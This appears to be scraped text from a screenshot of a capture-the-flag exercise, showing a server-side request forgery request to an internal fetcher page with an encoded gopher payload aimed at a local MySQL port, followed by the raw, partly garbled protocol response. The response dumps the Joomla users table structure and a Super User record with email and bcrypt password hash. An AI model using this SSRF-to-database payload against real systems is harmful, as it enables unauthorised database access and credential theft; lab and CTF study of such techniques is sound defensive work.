 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500 150%
8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1-Aq7Y>iv7��-��KUIN,/H]xdmumysql_native_password @ joomla8defjoomlajoomla_usersjoomla_usersidid?B<
defjoomlajoomla_usersjoomla_usersnamename!�� @Ddefjoomlajoomla_usersjoomla_usersusernameusername!��@>defjoomlajoomla_users
joomla_usersemailemail!,� @Ddefjoomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_usersblockblock? @F def
joomlajoomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_usersregisterDateregisterDate?�Ndefjoomlajoomla_users
joomla_users lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users activation activation!,�@ defjoomlajoomla_usersjoomla_usersparams
params!���Ndefjoomlajoomla_usersjoomla_users lastResetTime lastResetTime?�Hdefjoomlajoomla_usersjoomla_users resetCount resetCount?@def
joomlajoomla_usersjoomla_usersotpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_users
requireResetrequireReset?�675 Super User site_admin
site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay012021-04-03 17:25:082021-04-04
11:29:4700000-00-00 00:00:0000�"